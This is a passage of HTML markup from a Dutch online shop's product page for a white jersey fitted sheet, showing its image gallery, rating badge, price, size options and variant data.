        aria-controls="GalleryThumbnails-template--25489336762702__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25489336762702__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25489336762702__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25489336762702__main-49585134010702"
              data-media-position="1"
              data-alt="Matras Hoeslaken Jersey Premium Pure White"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25489336762702__main"
                aria-describedby="Thumbnail-template--25489336762702__main-1
"
              >
                <img src="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=416" alt="Matras Hoeslaken Jersey Premium Pure White" srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=54 54w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=74 74w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=104 104w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=162 162w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=208 208w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=324 324w, //www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25489336762702__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25489336762702__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25489336762702__main-48972467110222"
              data-media-position="2"
              data-alt="Matras Hoeslaken Jersey Premium Pure White"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25489336762702__main"
                aria-describedby="Thumbnail-template--25489336762702__main-2
"
              >
                <img src="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=416" alt="Matras Hoeslaken Jersey Premium Pure White" srcset="//www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=54 54w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=74 74w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=104 104w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=162 162w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=208 208w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=324 324w, //www.ynot-dreambig.nl/cdn/shop/files/5_b2eb2f22-4635-4da5-9f82-46de6395370a.png?v=1722845191&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25489336762702__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25489336762702__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25489336762702__main-47736579457358"
              data-media-position="3"
              data-alt="Matras Hoeslaken Jersey Premium Pure White"
              style="--ratio: 100.0914913083257%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 3 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25489336762702__main"
                aria-describedby="Thumbnail-template--25489336762702__main-3
"
              >
                <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=416" alt="Matras Hoeslaken Jersey Premium Pure White" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=54 54w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=74 74w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=104 104w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=162 162w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=208 208w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=324 324w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25489336762702__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25489336762702__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25489336762702__main-47736580735310"
              data-media-position="4"
              data-alt="Matras Hoeslaken Jersey Premium Pure White"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 4 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25489336762702__main"
                aria-describedby="Thumbnail-template--25489336762702__main-4
"
              >
                <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=416" alt="Matras Hoeslaken Jersey Premium Pure White" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=54 54w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=74 74w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=104 104w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=162 162w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=208 208w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=324 324w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25489336762702__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25489336762702__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25489336762702__main-47736580407630"
              data-media-position="5"
              data-alt="Matras Hoeslaken Jersey Premium Pure White"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 5 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25489336762702__main"
                aria-describedby="Thumbnail-template--25489336762702__main-5
"
              >
                <img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=416" alt="Matras Hoeslaken Jersey Premium Pure White" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=54 54w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=74 74w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=104 104w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=162 162w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=208 208w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=324 324w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25489336762702__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25489336762702__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25489336762702__main-49585133814094"
              data-media-position="6"
              data-alt="Matras Hoeslaken Jersey Premium Pure White"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 6 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25489336762702__main"
                aria-describedby="Thumbnail-template--25489336762702__main-6
"
              >
                <img src="//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=416" alt="Matras Hoeslaken Jersey Premium Pure White" srcset="//www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=54 54w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=74 74w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=104 104w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=162 162w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=208 208w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=324 324w, //www.ynot-dreambig.nl/cdn/shop/files/3_29df4f30-255a-4e7c-b925-0b6a7e6f32d1.png?v=1722845185&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25489336762702__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25489336762702__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25489336762702__main-49585134043470"
              data-media-position="7"
              data-alt="Matras Hoeslaken Jersey Premium Pure White"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 7 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--25489336762702__main"
                aria-describedby="Thumbnail-template--25489336762702__main-7
"
              >
                <img src="//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=416" alt="Matras Hoeslaken Jersey Premium Pure White" srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=54 54w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=74 74w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=104 104w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=162 162w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=208 208w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=324 324w, //www.ynot-dreambig.nl/cdn/shop/files/1_94fbec96-4ef4-45ba-9e10-d237581b7d86.png?v=1722845185&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25489336762702__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--25489336762702__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--25489336762702__main"
        data-section="template--25489336762702__main"
        data-url="/products/hoeslaken-jersey-white"
        class="product__info-container main-product__info-container"
      ><div id="shopify-block-AczIvcXZtdnhJZ1JGQ__puco_sections_blocks_app_block_3eJBkU" class="shopify-block shopify-app-block">
<style>  #psb-block-AczIvcXZtdnhJZ1JGQ__puco_sections_blocks_app_block_3eJBkU {    padding-top: 11px;    padding-bottom: 11px;  }  #psb-block-AczIvcXZtdnhJZ1JGQ__puco_sections_blocks_app_block_3eJBkU .psb-block-wrapper__heading {    margin: 0;    padding: 0;  }  @media only screen and (min-width: 768px) {    #psb-block-AczIvcXZtdnhJZ1JGQ__puco_sections_blocks_app_block_3eJBkU {      padding-top: 15px;      padding-bottom: 15px;    }  }</style>



</div>

              <div class="trustpilot-stars" style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.3rem;--alignment:flex-start;--margin-top: 2.1rem;--margin-bottom: 2.1rem;' >
  <a href="#shopify-section-template--24416926794062__171809246843372cf5">
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.5/5</strong> Uitstekend 4500+ reviews</span>
    </div>
  </a>
</div>
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Matras Hoeslaken Jersey Premium Pure White
                </h1>
                <a href="/products/hoeslaken-jersey-white" class="product__title">
                  <h2 class="h1">
                    Matras Hoeslaken Jersey Premium Pure White
                  </h2>
                </a>
              </div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;">
                <div class="metafield-rich_text_field"><p>&quot;Dit jersey hoeslaken is perfect voor mijn bed! Het voelt heerlijk zacht aan en blijft goed op zijn plek dankzij het elastiek rondom. De kwaliteit is echt super en het is lekker koel in de zomer en warm in de winter. Een geweldige aankoop!&quot; - Manoa</p></div>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--25489336762702__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €39,00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        1+1 Gratis
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25489336762702__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47997534765390">
                  
<input type="hidden" name="product-id" value="8859132100942" /><input type="hidden" name="section-id" value="template--25489336762702__main" /></form></div>
            
              
              
              
                
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_Aj6r7C"
                  data-section="template--25489336762702__main"
                  data-append="none"
                  style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Aj6r7C"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Maattabel</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
              
            

  <variant-selects
    id="variant-selects-template--25489336762702__main"
    class="no-js-hidden"
    data-section="template--25489336762702__main"
    data-url="/products/hoeslaken-jersey-white"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25489336762702__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25489336762702__main-0">
              
                <span id="custom-label-template--25489336762702__main-1">
                  
                  
                  Kies je maat - 2-Persoons 140 x 200+30cm Hoekhoogte
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25489336762702__main-0"
                class="select__select"
                name="options[Kies je maat]"
                form="product-form-template--25489336762702__main"
              >
                
<option
        value="1-Persoons 80/90/100 x 200+30cm Hoekhoogte"
        
        class="unavailable"
      >
        1-Persoons 80/90/100 x 200+30cm Hoekhoogte - Niet beschikbaar
      </option>
    
<option
        value="2-Persoons 140 x 200+30cm Hoekhoogte"
        
          selected="selected"
        
        class=""
      >
        2-Persoons 140 x 200+30cm Hoekhoogte
      </option>
    
<option
        value="Lits-jimeaux 160/180 x 200+30cm Hoekhoogte"
        
        class=""
      >
        Lits-jimeaux 160/180 x 200+30cm Hoekhoogte
      </option>
    
<option
        value="Lits-jimeaux 190/200 x 200/220+35cm Hoekhoogte"
        
        class="unavailable"
      >
        Lits-jimeaux 190/200 x 200/220+35cm Hoekhoogte - Niet beschikbaar
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47997534732622,"title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option1":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801149","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - 1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","public_title":"1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte","options":["1-Persoons 80\/90\/100 x 200+30cm Hoekhoogte"],"price":2900,"weight":900,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801149","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534765390,"title":"2-Persoons 140 x 200+30cm Hoekhoogte","option1":"2-Persoons 140 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801156","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - 2-Persoons 140 x 200+30cm Hoekhoogte","public_title":"2-Persoons 140 x 200+30cm Hoekhoogte","options":["2-Persoons 140 x 200+30cm Hoekhoogte"],"price":3900,"weight":1100,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801156","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534798158,"title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option1":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801163","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","public_title":"Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte","options":["Lits-jimeaux 160\/180 x 200+30cm Hoekhoogte"],"price":4900,"weight":1300,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801163","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47997534830926,"title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option1":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","option2":null,"option3":null,"sku":"8717703801170","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Matras Hoeslaken Jersey Premium Pure White - Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","public_title":"Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte","options":["Lits-jimeaux 190\/200 x 200\/220+35cm Hoekhoogte"],"price":5900,"weight":1600,"compare_at_price":null,"inventory_management":"shopify","barcode":"8717703801170","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25489336762702__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25489336762702__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25489336762702__main"
        class="select__select"
        form="product-form-template--25489336762702__main"
      ><option
            
            
              disabled
            
            value="47997534732622"
          >1-Persoons 80/90/100 x 200+30cm Hoekhoogte - €29,00 - Uitverkocht</option><option
            
              selected="selected"
            
            
            value="47997534765390"
          >2-Persoons 140 x 200+30cm Hoekhoogte - €39,00</option><option
            
            
            value="47997534798158"
          >Lits-jimeaux 160/180 x 200+30cm Hoekhoogte - €49,00</option><option
            
            
              disabled
            
            value="47997534830926"
          >Lits-jimeaux 190/200 x 200/220+35cm Hoekhoogte - €59,00 - Uitverkocht</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
